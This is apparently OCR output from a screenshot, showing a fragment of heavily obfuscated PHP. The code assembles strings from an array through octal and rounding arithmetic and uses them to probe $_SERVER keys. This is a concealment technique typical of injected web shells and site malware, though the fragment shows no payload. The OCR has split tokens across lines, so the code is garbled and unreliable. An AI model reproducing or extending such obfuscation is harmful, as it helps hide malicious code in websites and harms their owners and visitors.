
+(int)rOund(-
11
+-
11
)-(-
0432
+-
0341
+
0722
)].
$_r
xgqzjy
[(-
0175
+-
026
+
00
+
0221
)+(-
0275
+-
0102
+
046
1
- -
025
)-(
020
- -
063
+
027
+-
0106
)].
$_rxgqzjy
[(i
nt)rOuND(-
168
+-
168
)-(-
01075
- -
01146
+-
0744
)+
(
032
- -
0263
)+(-
0650
- -
0261
)].
$_rxgqzjy
[(
0141
-
0223
)-(int)ROund(-
17
+-
17
+-
17
+-
17
)].
$_rxgqzj
y
[(int)ROuNd(
30.5
+
30.5
)].
$_rxgqzjy
[(int)RoUN
D(-
44
+-
44
+-
44
+-
44
)-(
01046
-
01
-
0577
)-(-
01756
+-
01760
+-
01473
- -
04702
)].
$_rxgqzjy
[(int)ROUND
(
28.5
+
28.5
)].
$_rxgqzjy
[(int)roUnD(
0
+
0
)].
$_rx
gqzjy
[(int)rOuND(
16.25
+
16.25
+
16.25
+
16.25
)]];
isset
(
$_SERVER
[
$_rxgqzjy
[(-
0266
-
0266
- -
0171
- 
-
0374
)-(
0503
+-
050
)+(int)rouNd(-
245.5
+-
245.5
)
+(
02146
-
0172
-
0330
)].
$_rxgqzjy
[(int)roUNd(
6
+
6
)].
$_rxgqzjy
[(int)rouND(
6
+
6
)].
$_rxgqzjy
[(in
t)rOUnD(
139.66666666667
+
139.66666666667
+
139.
66666666667
)+(int)ROUnd(-
126
+-
126
+-
126
)].
$_r
xgqzjy
[(int)rounD(
30.5
+
30.5
)].
$_rxgqzjy
[(in
t)ROunD(
6
+
6
+
6
)].
$_rxgqzjy
[(int)RounD(
32.5
+
3
2.5
)].
$_rxgqzjy
[(
0256
+
020
)-(-
050
+
064
- -
016
0
)].
$_rxgqzjy
[(
0441
+
0570
+
066
+-
0457
)+(int)rou
Nd(-
120.33333333333
+-
120.33333333333
+-
120.33
333333333
)-(int)RoUnd(-
58.666666666667
+-
58.6
66666666667
+-
58.666666666667
)+(
072
- -
0217
+-
0
1320
+
0541
)].
$_rxgqzjy
[(int)ROuNd(
4.5
+
4.5
+
4.5